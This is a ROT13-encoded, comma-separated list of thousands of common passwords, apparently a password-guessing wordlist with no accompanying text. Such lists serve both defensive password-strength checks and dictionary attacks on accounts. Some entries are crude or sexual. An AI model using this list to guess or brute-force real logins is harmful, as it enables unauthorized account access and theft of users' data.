aqb1,fxngrobn,erq12345,qrfgeblr,fabbtnaf,fngna1,whnapneyb,tburryf,wrgfba,fpbggg,shpxhc,nyrxfn,tsusywep,cnffsvaq,bfpne123,qreevpx1,ungrzr,ivcre123,cvrzna,nhqv100,ghssl,naqbire,fubbgre1,10000,znxnebi,tenag1,avtugunj,13576479,oebjarlr,ongvtby,asisus,pubpbyngr1,7ueqaj23,crggre,onagnz,zbeyvv,wrqvxavtug,oeraqra,netbanhg,tbbqfghs,jvfpbafv,315920,novtnvy1,qvegont,fcyhetr,x123456,yhpxl777,inyqrcra,tfke600,322223,tuwawewx,mnd1kfj2pqr3,fpujnam,jnygre1,yrgzrva22,abznqf,124356,pbqroyhr,abxvna70,shpxr,sbbgony1,ntlibep,nmgrpf,cnffj0e,fzhttyrf,srzzrf,onyytnt,xenfabqne,gnzhan,fpuhyr,fvkglavar,rzcverf,resbyt,qinqre,ynqltntn,ryvgr1,irarmhry,avgebhf,xbpunzpvr,byvivn1,gehfga01,nevbpu,fgvat1,131415,gevfgne,555000,znebba,135799,znefvx,555556,sbzbpb,angnyxn,pjbhv,gnegna,qnirpbyr,abfsreng,ubgfnhpr,qzvgel,ubehf,qvznfvx,fxnmxn,obff302,oyhrorne,irfcre,hygenf,gnenaghy,nfq123nfq,nmgrpn,gursynfu,8onyy,1sbbgony,gvgybire,yhpnf123,ahzore6,fnzcfba1,789852,cnegl1,qentba99,nqbanv,pnejnfu,zrgebcby,cflpuanh,igupgygp,ubhaqf,sverjbex,oyvax18,145632,jvyqpng1,fngpury,evpr80,tugxgpaz,fnvybe1,phonab,naqrefb,ebpxf1,zvxr11,snzvyv,qstuwp,orfvxgnf,ebltovi,avxxb,orguna,zvabgnhe,enxrfu,benatr12,usyrhs,wnpxry,zlnatry,snibevgr7,1478520,nfffff,ntavrfmxn,unyrl1,envfva,ughols,1ohfgre,psvrxm,qrerib,1n2n3n4n5n,onygvxn,enssyrf,fpehssl1,pyvgyvpx,ybhvf1,ohqqun1,sl.aes,jnyxre1,znxbgb,funqbj2,erqorneq,isisifxsusir,zlpbpx,fnaqlqbt,yvarzna,argjbex1,snibevgr8,ybatqvpx,zhfgnatt,znirevpxf,vaqvpn,1xvyyre,pvfpb1,natrybsjne,oyhr69,oevnaan1,ohoonn,fynlre666,yriry42,onyqevpx,oehghf1,ybjqbja,unevob,ybirfrkl,500000,guvffhpx,cvpxre,fgrcul,1shpxzr,punenpgr,gryrpnfg,1ovtqbt,erclgjwqs,gurzngevk,unzzreur,puhpun,tnarfun,thafzbxr,trbetv,furygvr,1uneyrl,xahyyn,fnyynf,jrfgvr,qentba7,pbaxre,penccvr,znetbfun,yvfobn,3r2j1d,fuevxr,tevsgre,tuwpawtuwpaw,nfqst1,zaoipkm1,zlfmxn,cbfgher,obttvr,ebpxrgzna,syuglsxol,gjvmgvq,ibfgbx,cv314159,sbepr1,gryrivmbe,tgxziglz,fnzunva,vzpbby,wnqmvn,qernzref,fgenaavx,x2gevk,fgrryurn,avxvgva,pbzzbqbe,oevna123,pubpbob,jubccre,vovyywcs,zrtnsba,neneng,gubznf12,tuoewxopa,d1234567890,uvoreavn,xvatf1,wvz123,erqsvir,68pnzneb,vnjtx2,knivre1,1234567h,q123456,aqvevfu,nveobea,unyszbba,syhssl1,enapureb,farnxre,fbppre2,cnffvba1,pbjzna,oveguqnl1,wbuaa,enmmyr,tybpx17,jfkdnm,ahovna,yhpxl2,wryyl1,uraqrefb,revp1,123123r,obfpbr01,shpx0ss,fvzcfba1,fnffvr,ewlwtxm,anfpne3,jngnfuv,yberqnan,wnahf,jvyfb,pbazna,qnivq2,zbgur,vybirure,favxref,qnivqw,sxzagulsaoqs,zrggff,engsvax,123456u,ybfgfbhy,fjrrg16,oenohf,jbooyr,crgen1,shpxsrfg,bggref,fnoyr1,firgxn,fcnegnph,ovtfgvpx,zvynfuxn,1ybire,cnfcbeg,punzcnta,cncvpuhy,ueingfxn,ubaqnpvivp,xrivaf,gnpvg,zbarlont,tbubtf,enfgn1,246813579,lglsqopaz,thoore,qnexzbba,ivgnyvl,233223,cynloblf,gevfgna1,wblpr1,bevsynzr,zhtjhzc,npprff2,nhgbpnq,gurzngev,djrdjr123,ybyjhg,vovyy01,zhygvfla,1233211,cryvxna,ebo123,punpny,1234432,tevssba,cbbpu,qntrfgna,trvfun,fngevnav,nawnyv,ebpxrgzn,tvkkre,craqentb,ivapra,uryybxvg,xvyylbh,ehtre,qbbqnu,ohzoyror,onqynaqf,tnynpgvp,rznpuvarf,sbtubea,wnpxfb,wrerz,nithfg,sebagren,123369,qnvflznr,ubealobl,jrypbzr123,gvttre01,qvnoy,natry13,vagrerk,vjnagfrk,ebpxlqbt,xhxbyxn,fnjqhfg,bayvar1,3234412,ovtcncn,wrjobl,3263827,qnir123,evpurf,333222,gbal1,gbttyr,snegre,124816,gvgvrf,onyyr,oenfvyvn,fbhgufvq,zvpxr,tuoqga12,cngvg,pgqspawtwxz,byqf442,mmmmmm1,aryfb,terzyvaf,tlcfl1,pnegre1,fyhg69,snepel,7415963,zvpunry8,oveqvr1,puney,123456789nop,100001,nmgrp,fvawva,ovtcvzcv,pybfrhc,ngynf1,aivqvn,qbttbar,pynffvp1,znanan,znypbyz1,esxols,ubgonor,enwrfu,qvzront,tnawhonf,ebqvba,wnte68,frera,flevak,shaalzna,xnenchm,123456789a,oybbzva,nqzva18533362,ovttqbtt,bpnevan,cbbcl1,uryybzr,vagrearg1,obbgvrf,oybjwbof,zngg1,qbaxrl1,fjrqr,1wraavsr,ritravln,ysuols,pbnpu1,444777,terra12,cngelx,cvarjbbq,whfgva12,271828,89600506779,abgerqnzr,ghobet,yrzbaq,fx8gre,zvyyvba1,jbjfre,cnoyb1,fg0a3,wrrirf,shaubhfr,uvebfuv,tbohpf,natryrlr,orermn,jvagre12,pngnyva,dnmrqp,naqebf,enznmna,inzcler,fjrrgurn,vzcrevhz,zheng,wnzrfg,sybffl,fnaqrrc,zbetra,fnynznaqen,ovtqbtt,fgebyyre,awqrivyf,ahgfnpx,ivggbevb,%%cnffjb,cynlshy,ewlngaes,gbbxvr,hoasus,zvpuv,777444,funqbj13,qrivyf1,enqvnapr,gbfuvon1,oryhtn,nzbezv,qnaqsn,gehfg1,xvyyrznyy,fznyyivyyr,cbytnen,ovyylo,ynaqfpnc,fgrirf,rkcybvgr,mnzobav,qnzntr11,qmkgpxsq,genqre12,cbxrl1,xbor08,qnzntre,rtbebi,qentba88,pxsqoe,yvfn69,oynqr2,nhqvf4,aryfba1,avooyrf,23176qwvinasebf,zhgnobe,negbsjne,zngirv,zrgny666,uesmym,fpujvaa,cbbuorn,frira77,guvaxre,123456789djregl,fboevrgl,wnxref,xnenzryxn,ioxsls,ibybqva,vqqdq,qnyr03,eboregb1,yvmnirgn,dddddd1,pngul1,08154711,qnivqz,dhvkbgr,oyhrabgr,gnmqrivy,xngevan1,ovtsbbg1,ohoyvx,znezn,byrpuxn,sngchffl,zneqhx,nevan,abaeri67,dddd1111,pnzvyy,jgcsuz,gehssyr,snveivrj,znfuvan,ibygnver,dnmkfjrqpise,qvpxsnpr,tenffl,yncqnapr,obffgbar,penml8,lnpxjva,zbovy,qnavryvg,zbhagn1a,cynlre69,oyhrtvyy,zrjgjb,erireo,paguqs,cnoyvgb,n123321,ryran1,jnepensg1,beynaq,vybirzlfrys,esaglwe,wblevqr,fpubb,qguwkes,gurgnpuv,tbbqgvzrf,oynpxfha,uhzcgl,purjonppn,thlhgr,123klm,yrkvpba,oyhr45,djr789,tnyngnfnenl,pragevab,uraqevk1,qrvzbf,fnghea5,penvt1,iynq1996,fnenu123,ghcryb,yweawu,ubgjvsr,ovatbf,1231231,avpubynf1,synzre,chfure,1233210,urneg1,uha999,wvttl,tvqqlhc,bxgbore,123456mkp,ohqqn,tnynunq,tynzhe,fnzjvfr,bargba,ohtfohaal,qbzvavp1,fpbbol2,serrgvzr,vagreang,159753852,fp00gre,jnagvg,znmvatre,vasynzrf,ynenpebs,terrqb,014789,tbqbsjne,erclgjwq,jngre123,svfuarg,irahf1,jnyynpr1,gracva,cnhyn1,1475963,znavn,abivxbi,djreglnfqstu,tbyqzvar,ubzvrf,777888999,8onyyf,ubyrvaba,cncre1,fnznry,013579,znafhe,avxvg,nx1234,oyhryvar,cbyfxn1,ubgpbpx,ynerqb,jvaqfgne,ioxojom,envqre1,arjjbeyq,ysloxes,pngsvfu1,fubegl1,cvenaun,gernpyr,eblnyr,2234562,fzhesf,zvavba,pnqrapr,syncwnpx,123456c,flqar,135531,ebovaubb,anfqnd,qrpnghe,plorebayvar,arjntr,trzfgbar,wnoon,gbhpuzr,ubbpu,cvtqbt,vaqnubhf,sbamvr,mroen1,whttyr,cngevpx2,avubatb,uvgbzv,byqanil,djresqfn,hxenvan,funxgv,nyyher,xvatevpu,qvnar1,pnanq,cvenzvqr,ubggvr1,pynevba,pbyyrtr1,5641110,pbaarpg1,gurevba,pyhoore,irypeb,qnir1,nfgen1,13579-,nfgebobl,fxvggyr,vfterng,cubgbrf,pimrsu1txp,001100,2pbby4h,7555545,tvatre12,2jfkpqr3,pnzneb69,vainqre,qbzrabj,nfq1234,pbytngr,djregnfqst,wnpx123,cnff01,znkzna,oebagr,juxmlp,crgre123,obtvr,lrptnn,nop321,1dnl2jfk,rasvryq,pnznebm2,genfuzna,obarsvfu,flfgrz32,nmfkqpsito,crgrebfr,vjnaglbh,qvpx69,grzc1234,oynfgbss,pncn200,pbaavr1,oynmva,12233445,frklonol,123456w,oeragsbe,curnfnag,ubzzre,wreelt,guhaqref,nhthfg1,yntre,xnchfgn,obbof1,abxvn5300,ebppb1,klgsh7,fgnef1,ghttre,123fnf,oyvatoyvat,1ohoon,0jaflb0,1trbetr,onvyr,evpuneq2,unonan,1qvnzbaq,frafngvb,1tbysre,znirevpx1,1puevf,pyvagba1,zvpunry7,qentbaf1,fhaevfr1,cvffnag,sngvz,zbcne1,yrinav,ebfgvx,cvmmncvr,987412365,bprnaf11,748159263,phz4zr,cnyzrggb,4e3r2j1d,cnvtr1,zhapure,nefrubyr,xengbf,tnssre,onaqrenf,ovyylf,cenxnfu,penool,ohatvr,fvyire12,pnqqvf,fcnja1,kobkyvir,flyinavn,yvggyrov,524645,shghen,inyqrzne,vfnpf155,cerggltvey,ovt123,555444,fyvzre,puvpxr,arjfglyr,fxlcvybg,fnvybezbba,sngyhie69,wrgnvzr,fvgehp,wrfhfpuevfg,fnzrre,orne12,uryyvba,lraqbe,pbhagel1,rgavrf,pbarwb,wrqvznfg,qnexxavtug,gbbonq,lkpioa,fabbxf,cbea4yvsr,pnyinel,nysnebzrb,tubfgzna,lnaavpx,saxslaoys,ingbybpb,ubzronfr,5550666,oneerg,1111111111mm,bqlffrhf,rqjneqff,snier4,wreelf,pelonol,kfj21dnm,sverfgbe,fcnaxf,vaqvnaf1,fdhvfu,xvatnve,onolpnxrf,ungref,fnenuf,212223,grqqlo,ksnpgbe,phzybnq,euncfbql,qrngu123,guerr3,enppbba,gubznf2,fynlre66,1d2d3d4d5d,gurorf,zlfgrevb,guveqrlr,bexvbk.,abqbhog,ohtfl,fpujrvm,qvzn1996,natryf1,qnexjvat,wrebavzb,zbbacvr,ebanyqb9,crnpurf2,znpx10,znavfu,qravfr1,sryybjrf,pnevbpn,gnlybe12,rcnhyfba,znxrzbarl,bp247athpm,xbpunavr,3rqpise4,ihygher,1dj23r,1234567m,zhapuvr,cvpneq1,kgugtsves,fcbegfgr,cflpub1,gnubr1,perngvi,crevyf,fyheerq,urezvg,fpbbo,qvrfry1,pneqf1,jvcrbhg,jrroyr,vagrten1,bhg3ks,cbjrecp,puevfz,xnyyr,nevnqar,xnvyhn,cunggl,qrkgre1,sbeqzna,ohatnybj,cnhy123,pbzcn,genva1,gurwbxre,wlf6jm,chfflrngre,rngzrr,fyhqtr,qbzvahf,qravfn,gnturhre,lkpioaz,ovyy1,tusqys,300mk,avxvgn123,pnepnff,frznw,enzbar,zhrapura,navzny1,terral,naarznev,qoes134,wrrcpw7,zbyylf,tnegra,fnfubx,vebaznvq,pblbgrf,nfgbevn,trbetr12,jrfgpbnfg,cevzrgvz,123456b,cnapuvgb,ensnr,wncna1,senzre,nhenyb,gbbfubeg,rtbebin,djregl22,pnyyzr,zrqvpvan,jneunjx,j1j2j3j4,pevfgvn,zreyv,nyrk22,xnjnvv,punggr,jnetnzrf,hgibyf,zhnqqvo,gevaxrg,naqernf1,wwwww1,pyrevp,fpbbgref,phagyvpx,tttttt1,fyvcxabg1,235711,unaqphss,fghffl,thrff1,yrvprfgr,ccccc1,cnffr,ybirtha,purilzna,uhtrpbpx,qevire1,ohggfrk,cflpuanhg1,plore1,oynpx2,nycun12,zryobhea,zna123,zrgnyzna,lwqfdhwy,oybaqv,ohatrr,sernx1,fgbzcre,pnvgyva1,avxvgvan,sylnjnl,cevxby,ortbbq,qrfcrenq,nheryvhf,wbua1234,jubflbheqnqql,fyvzrq123,oergntar,qra123,ubgjurry,xvat123,ebbqlcbb,vmmvpnz,fnir13gk,jnecgra,abxvn3310,fnzbyrg,ernql1,pbbcref,fpbgg123,obavgb,1nnnnn,lbzbzzn,qnjt1,enpur,vgjbexf,nfrperg,srapre,451236,cbyxn,byvirggv,flfnqzva,mrccyva,fnawhna,479373,yvpxrz,ubaqnpek,chynzrn,shgher1,anxrq1,frklthl,j4t8ng,ybyyby1,qrpyna,ehaare1,ehzcyr,qnqql123,4fam9t,tenaqcevk,pnypvb,junggurshpx,antebz,nffyvpx,craafg,artevg,fdhvttl,1223334444,cbyvpr22,tvbinaa,gbebagb1,gjrrg,lneqoveq,frntngr,gehpxref,554455,fpvzvgne,crfpngbe,fylqbt,tnlfrk,qbtsvfu,shpx777,12332112,dnmkfjrq,zbexbixn,qnavryn1,vzonpx,ubeal69,789123456,123456789j,wvzzl2,onttre,vybir69,avxbynhf,ngqusxz,erovegu,1111nnnn,creinfvir,twtrhsd,qgr4hj,tsuaocsl,fxryrgbe,juvgarl1,jnyxzna,qryberna,qvfpb1,555888,nf1234,vfuvxnjn,shpx12,erncre1,qzvgevv,ovtfubg,zbeevffr,chetra,djre4321,vgnpuv,jvyylf,123123djr,xvffxn,ebzn123,genssbeq,fx84yvsr,326159487,crqebf,vqvbz,cybire,orobc,159875321,wnvyoveq,neebjurn,djnfmk123,mnkfpqis,pngybire,onxref,13579246,obarf69,irezbag1,uryyblbh,fvzrba,purilm71,shathl,fgnetnmr,cnebycneby,fgrcu1,ohool,ncngul,cbccrg,ynkzna,xryyl123,tbbqarjf,741236,obare1,tnrgnab,nfgbaivyyn,iveghn,yhpxlobl,ebpurfgr,uryyb2h,rybuvz,gevttre1,pfgevxr,crcfvpbyn,zvebfyni,96385274,svfgshpx,puriny,zntlne,firgynaxn,yoslwkes,znzrqbi,123123123d,ebanyqb1,fpbggl1,1avpbyr,cvggohyy,serqq,ooooo1,qntjbbq,tsuxsigla,tuoyrueo,ybtna5,1wbeqna,frkobzo,bzrtn2,zbagnhx,258741,qglgus,tvooba,jvanzc,gurobzo,zvyyreyv,852654,trzva,onyql,unysyvsr2,qentba22,zhyoreel,zbeevtna,ubgry6,mbetyho,fhesva,951159,rkpryy,neunatry,rznpuvar,zbfrf1,968574,erxynzn,ohyyqbt2,phgvrf,onepn,gjvatb,fnore,ryvgr11,erqgehpx,pnfnoyna,nfuvfu,zbarll,crccre12,paugxgj,ewpaoe,nefpuybpu,curavk,pnpubeeb,fhavgn,znqbxn,wbfryhv,nqnzf1,zlzbarl,urzvphqn,slhgxwe,wnxr12,puvpnf,rrrrr1,fbaalobl,fznegvrf,oveql,xvggra1,paspoe,vfynaq1,xhebfnxv,gnrxjbaq,xbasrgxn,oraargg1,bzrtn3,wnpxfba2,serfpn,zvanxb,bpgnivna,xona667,srlrabbeq,zhnlgunv,wnxrqbt,sxgepslyuwqls,1357911d,cuhxrg,frkfynir,sxgepslyuwqok,nfqswx,89015173454,djregl00,xvaqohq,rygbeb,frk6969,alxavpxf,12344321d,pnonyyb,rirasybj,ubqqyr,ybir22,zrgeb1,znunyxb,ynjqbt,gvtugnff,znavgbh,ohpxvr,juvfxrl1,nagba123,335533,cnffjbeq4,cevzb,enznve,gvzob,oenlqra,fgrjvr,crqeb1,lbexfuve,tnafgre,uryybgur,gvccl1,qverjbys,trarfv,ebqevt,raxryv,inm21099,fbeprere,jvaxl,barfubg,obttyr,freroeb,onqtre1,wncnarf,pbzvpobbx,xnzrunzr,nypng,qravf123,rpub45,frkobl,te8shy,ubaqb,ibrgony,oyhr33,2112ehfu,trarivri,qnaav1,zbbfrl,cbyxza,znggurj7,vebaurnq,ubg2gebg,nfuyrl12,fjrrcre,vzbtra,oyhr21,ergrc,fgrnygu1,thvgneen,oreaneq1,gngvna,senaxshe,isauojs,fynpxvat,unun123,963741,nfqnfqnf,xngrabx,nvesbepr1,123456789dnm,fubgtha1,12djnfm,erttvr1,funeb,976431,cnpvsvpn,quvc6n,arcgha,xneqba,fcbbxl1,ornhg,555555n,gbbfjrrg,gvrqhc,11121314,fgnegnp,ybire69,erqvfxn,cvengn,isueoc,1234djregl,raretvmr,unafbyb1,cynlob,yneel123,brzqyt,pawisawxwh,n123123,nyrkna,tbunjxf,nagbavhf,sponlrea,znzob,lhzzl1,xerzyva,ryyra1,gerzrer,isvrxm,oryyrihr,puneyvr9,vmnoryyn,znyvfuxn,srezng,ebggreqn,qnjttl,orpxrg,punfrl,xenzre1,21125150,ybyvg,pnoevb,fpuybat,nevfun,irevgl,3fbzr,snibevg,znevpba,geniryyr,ubgcnagf,erq1234,tneergg1,ubzr123,xanes,frira777,svtzrag,nfqrjd,pnafrpb,tbbq2tb,jneuby,gubznf01,cvbarr,ny9ntq,cnanprn,puril454,oenmmref,bevbyr,nmregl123,svanysna,cngevpvb,abegufgn,eroryqr,ohyyqb,fgnyybar,obbtvr1,7hsglk,psusawq,pbzchfn,pbeaubyv,pbasvt,qrrer,ubbcfgre,frchyghen,tenffubc,onolthey,yrfob,qvprzna,cebireof,erqqentba,aheorx,gvtrejbb,fhcreqhc,ohmmfnj,xnxnebgb,tbytb13,rqjne,123dnm123,ohggre1,fffff1,grknf2,erfcrxg,bh812vp,123456dnm,55555n,qbpgbe1,zptjver,znevn123,nby999,pvaqref,nn1234,wbarff,tuoewxzlw,znxrzbar,fnzzlobl,567765,380myvxv,gurenira,grfgzr,zlyrar,ryiven26,vaqvtyb,gvenzvfh,funaanen,onol1,123666,tsueru,cncrephg,wbuazvfu,benatr8,obtrl1,zhfgnat7,ontcvcrf,qvznevx,ifvwlwe,4637324,enintr,pbtvgb,frira11,angnfuxn,jnembar,ue3lgz,4serr,ovtqrr,000006,243462536,ovtobv,123333,gebhgf,fnaql123,fmrinfm,zbavpn2,thqrevna,arjyvsr1,engpurg,e12345,enmbeonp,12345v,cvnmmn31,bqqwbo,ornhgl1,sssss1,naxyrg,abqebt,crcvg,byviv,chenivqn,eboreg12,genafnz1,cbegzna,ohoonqbt,fgrryref1,jvyfba1,rvtugonyy,zrkvpb1,fhcreobl,4esi5gto,zmrcno,fnzhenv1,shpxfyhg,pbyyrra1,tveqyr,isepoirp,d1j2r3e4g,fbyqvre1,19844891,nylffn1,n12345n,svqryvf,fxrygre,abybir,zvpxrlzbhfr,seruyrl,cnffjbeq69,jngrezry,nyvfxn,fbppre15,12345r,ynqloht1,nohynsvn,nqntvb,gvtreyvy,gnxrunan,urpngr,obbgarpx,whasna,nevtngb,jbaxrggr,obool123,gehfgabbar,cunagnfz,132465798,oevnawb,j12345,g34isep1991,qrnqrlr,1eboreg,1qnqql,nqvqn,purpx1,tevzybpx,zhssv,nvejnyx,cevmenx,bapyvpx,ybatornp,reavr1,rnqtor,zbber1,travh,funqbj123,ohtntn,wbanguna1,pwewxwqs,beybin,ohyqbt,gnyba1,jrfgcbeg,nravzn,541233432442,onefhx,puvpntb2,xryylf,uryyorag,gbhtuthl,vfxnaqre,fxbny,jungvfvg,wnxr123,fpbbgre2,stwesxotpop,tunaqv,ybir13,nqrycuvn,iwuewqes,nqeranyv,avhavn,wrzbrqre,envaob,nyy4h8,navzr1,serrqbz7,frencu,789321,gbzzlf,nagzna,svergehp,arbtrb,angnf,ozjz3,sebttl1,cnhy1,znzvg,onlivrj,tngrjnlf,xhfnantv,vungrh,serqrev,ebpx1,praghevba,tevmyv,ovttva,svfu1,fgnyxre1,3tveyf,vybircbe,xybbgmnx,ybyyb,erqfbk04,xvevyy123,wnxr1,cnzcref,infln,unzzref1,grnphc,gbjvat,prygvp1,vfugne,lvatlnat,4904f677075,qnup1,cngevbg1,cngevpx9,erqoveqf,qberzv,erorpp,lbbubb,znxnebin,rcvcubar,estoasl,zvyrfq,oyvfgre,puryfrnsp,xngnan1,oynpxebfr,1wnzrf,cevzebfr,fubpx5,uneq1,fpbbol12,p6u12b6,qhfgbss,obvat,puvfry,xnzvy,1jvyyvnz,qrsvnag1,glihtd,zc8b6q,nnn340,ansrgf,fbaarg,syluvtu,242526,perjpbz,ybir23,fgevxr1,fgnvejnl,xnghfun,fnynznaq,phcpnxr1,cnffjbeq0,007wnzrf,fhaavr,zhygvflap,uneyrl01,grdhvyn1,serq12,qevire8,d8mb8jmd,uhagre01,zbmmre,grzcbene,rngzrenj,zeoebjakk,xnvyrl,flpnzber,sybttre,gvaphc,enunfvn,tnalzrqr,onaqren,fyvatre,1111122222,inaqre,jbbqlf,1pbjobl,xunyrq,wnzvrf,ybaqba12,onolobb,gmcinj,qvbtrarf,ohqvpr,znievpx,135797531,purrgn,znpebf,fdhbax,oynpxore,gbcshry,ncnpur1,snypba16,qnexwrqv,purrmr,isuigxsy,fcnepb,punatr1,tsusvs,serrfgly,xhxhehmn,ybirzr2,12345s,xbmybi,furecn,zneoryyn,44445555,obprcuhf,1jvaare,nyine,ubyylqbt,tbarsvfu,vjnagva,onezna,tbqvfybir,nznaqn18,escslaot,rhtra,nopqrs1,erqunjx,guryrzn,fcbbazna,onyyre1,uneel123,475869,gvtrezna,pqgawkes,znevyyvb,fpevooyr,ryavab,pnethl,unequrnq,y2t7x3,gebbcref,fryra,qentba76,nagvthn,rjgbfv,hylffr,nfgnan,cnebyv,pevfgb,pnezrk,znewna,onffsvfu,yrgvgor,xnfcnebi,wnl123,19933991,oyhr13,rlrpnaql,fpevor,zlybeq,hxsyowxrp,ryyvr1,ornire1,qrfgeb,arhxra,unyscvag,nzryv,yvyyl1,fngnavp,katjbw,12345gerjd,nfqs1,ohyyqbtt,nfnxhen,wrfhpevfg,syvcfvqr,cnpxref4,ovttl,xnqrgg,ovgrzr69,oboqbt,fvyiresb,fnvag1,oboob,cnpxzna,xabjyrqt,sbbyvb,shffony,12345t,xbmrebt,jrfgpbnf,zvavqvfp,aoipkj,znegvav1,nynfgnve,enfratna,fhcreorr,zrzragb,cbexre,yran123,syberap,xnxnqh,ozj123,trgnyvsr,ovtfxl,zbaxrr,crbcyr1,fpuynzcr,erq321,zrzlfrys,0147896325,12345678900987654321,fbppre14,ernyqrny,tstwkes,oryyn123,whttf,qbevgbf,prygvpf1,crgreovyg,tuoqgaoeo,tahfznf,kpbhagel,tuoqga1,ongzna99,qrhfrk,tgauwqs,oynoynoy,whfgre,znevzon,ybir2,erewxes,nyunzoen,zvpebf,fvrzraf1,nffznfgr,zbbavr,qnfunqnfun,ngloep,rrrrrr1,jvyqebfr,oyhr55,qnivqy,kec23d,fxloyhr,yrb123,ttttt1,orfgsevraq,senaal,1234ezio,sha123,ehyrf1,fronfgvra,purfgre2,unxrrz,jvafgba2,snegevccre,ngynag,07831505,vyhifrk,d1n2m3,yneelf,009900,tuwxwh,pncvgna,evqre1,dnmkfj21,orybpuxn,naql123,uryyln,puvppn,znkvzny,whretra,cnffjbeq1234,ubjneq1,dhrgmny,qnavry123,dcjbrvehgl,123555,ouneng,sreenev3,ahzoahgf,fninag,ynqlqbt,cuvcfv,ybirchffl,rgbvyr,cbjre2,zvggra,oevgarlf,puvyvqbt,08522580,2spuot,xvaxl1,oyhrebfr,ybhyb,evpneqb1,qbdid3,xfjoqh,013pcsmn,gvzbun,tuoqgatuoqga,3fgbbtrf,trneurnq,oebjaf1,t00ore,fhcre7,terraohq,xvggl2,cbbgvr,gbbyfurq,tnzref,pbssr,vovyy123,serrybir,nanfnmv,fvfgre1,wvttre,angnfu,fgnpl1,jrebavxn,yhmrea,fbppre7,ubbcyn,qzbarl,inyrevr1,pnarf,enmqingev,jnfurer,terrajbb,esuwxols,nafryz,cxkr62,znevor,qnavry2,znkvz1,snprbss,pneovar,kgxwqge,ohqql12,fgengbf,whzczna,ohggbpxf,ndfjqrse,crcfvf,fbarpuxn,fgrryre1,ynazna,avrgmfpu,onyym,ovfphvg1,jekfgv,tbbqsbbq,whiragh,srqrevp,znggzna,ivxn123,fgeryrp,wyrqslkoe,fvqrfubj,4yvsr,serqqres,ovtjvyyl,12347890,12345671,funevx,ozj325v,slyugdes,qnaaba4,znexl,zeunccl,qeqbbz,znqqbt1,cbzcvre,preoren,tbboref,ubjyre,wraal69,riryl,yrgvgevq,pguhggqls,sryvc,fuvmmyr,tbys12,g123456,lnznu,oyhrnezl,fdhvful,ebkna,10vapurf,qbyysnpr,onoltvey1,oynpxfgn,xnarqn,yrkvatgb,pnanqvra,222888,xhxhfuxn,fvfgrzn,224422,funqbj69,ccfcnaxc,zryybaf,oneovr1,serr4nyy,nysn156,ybfgbar,2j3r4e5g,cnvaxvyyre,eboovr1,ovatre,8qvup6,wnfcr,eryyvx,dhnex,fbtbbq,ubbcfgne,ahzore2,fabjl1,qnq2bjah,perfgn,djr123nfq,uwislwqs,tvofbaft,dot26v,qbpxref,tehatr,qhpxyvat,ysvrxm,phagfbhc,xnfvn1,1gvttre,jbnvav,erxfvb,gzbarl,sversvtugre,arheba,nhqvn3,jbbtvr,cbjreobb,cbjreznp,sngpbpx,12345666,hcaszp,yhfgshy,cbea1,tbgybir,nzlyrr,xolgdes,11924704,25251325,fnenfbgn,frkzr,bmmvr1,oreyvare,avttn1,thngrzny,frnthyyf,vybirlbh!,puvpxra2,djregl21,010203040506,1cvyybj,yvool1,ibqbyrl,onpxynfu,cvtyrgf,grvhorfp,019283,ibaarthg,crevpb,guhaqr,ohpxrl,tgkglzes,znahavgr,vvvvv1,ybfg4815162342,znqbaa,270873_,oevgarl1,xriyne,cvnab1,obbaqbpx,pbyg1911,fnynzng,qbzn77af,nahenqun,pauwdes,ebggjrvy,arjzbba,gbctha1,znhfre,svtugpyh,oveguqnl21,erivrjcn,urebaf,nnffqqss,ynxref32,zryvffn2,ierqvan,wvhwvgfh,ztboyhr,funxrl,zbff84,12345mkpio,shafrk,orawv1,tnepv,113322,puvcvr,jvaqrk,abxvn5310,cjkq5k,oyhrznk,pbfvgn,punyhcn,gebgfxl,arj123,t3hwjt,arjthl,pnanovf,tantrg,uncclqnlf,sryvkk,1cngevpx,phzsnpr,fcnexvr,xbmybin,123234,arjcbegf,oebapbf7,tbys18,erplpyr,ununu,uneelcbg,pnpubaqb,bcra4zr,zvevn,thrffvg,crcfvbar,xabpxre,hfzp1775,pbhagnpu,cynlr,jvxvat,ynaqebire,penpxfriv,qehzyvar,n7777777,fzvyr123,znamnan,cnagl,yvoregn,cvzc69,qbysna,dhnyvgl1,fpuarr,fhcrefba,rynvar22,jroubzcnff,zeoebjak,qrrcfrn,4jurry,znznfvgn,ebpxcbeg,ebyyvr,zlubzr,wbeqna12,xsitwkes,ubpxrl12,frntenir,sbeq1,puryfrn2,fnzfnen,znevffn1,ynzrfn,zbovy1,cvbgerx,gbzzltha,lllll1,jrfyrl1,ovyyl123,ubzrefvz,whyvrf,nznaqn12,funxn,znyqvav,fhmrarg,fcevatfg,vvvvvv1,lnxhmn,111111nn,jrfgjvaq,urycqrfx,naanznev,oevatvg,ubcrshyy,uuuuuuu1,fnljung,znmqnek8,ohybin,wraavsr1,onvxny,tsuwxzkoe,ivpgbevn1,tvmzb123,nyrk99,qrswnz,2tveyf,fnaqebpx,cbfvgvib,fuvatb,flapznfg,bcrafrfn,fvyvpbar,shpxvan,fraan1,xneybf,qhssorre,zbagntar,truevt,gurgvpx,crcvab,unzohetr,cnenzrqvp,fpnzc,fzbxrjrrq,snoertnf,cunagbzf,irabz121293,2583458,onqbar,cbeab69,znajuber,isis123,abgntnva,ioxgls,esaguoles,jvyqoyhr,xryyl001,qentba66,pnzryy,phegvf1,sebybin,1212123,qbgurqrj,glyre123,erqqentb,cynargk,cebzrgur,tvtbyb,1001001,guvfbar,rhtrav,oynpxfur,pehmnmhy,vapbtavgb,chyyre,wbbanf,dhvpx1,fcvevg1,tnmmn,mrnybg,tbeqvgb,ubgebq1,zvgpu1,cbyyvgb,uryypng,zlgubf,qhyhgu,383cqwiy,rnfl123,urezbf,ovaxvr,vgf420,ybirpens,qnevra,ebzvan,qbenrzba,19877891,flpybar,unqbxra,genafcbe,vpuveb,vagryy,tnetnzry,qentba2,jnicmg,557744,ewj7k4,wraalf,xvpxvg,ewlasea,yvxrvg,555111,pbeihf,arp3520,133113,zbbxvr1,obpuhz,fnzfhat2,ybpbzna0,154htrvh,isisotsts,135792,[fgneg],graav,20001,irfgnk,uhszdj,arirentnva,jvmxvq,xwtsas,abxvn6303,gevfgra,fnygnang,ybhvr1,tnaqnys2,fvasbavn,nycun3,gbyfgbl,sbeq150,s00one,1uryyb,nyvpv,yby12,evxre1,uryybh,333888,1uhagre,dj1234,ivoengbe,zrgf86,43211234,tbamnyr,pbbxvrf1,fvffl1,wbua11,ohoore,oyhr01,phc2006,tgxziglo,anmnergu,urlonol,fherfu,grqqvr,zbmvyyn,ebqrb1,znqubhfr,tnzren,123123321,anerfu,qbzvabf,sbkgebg1,gnenf,cbjrehc,xvcyva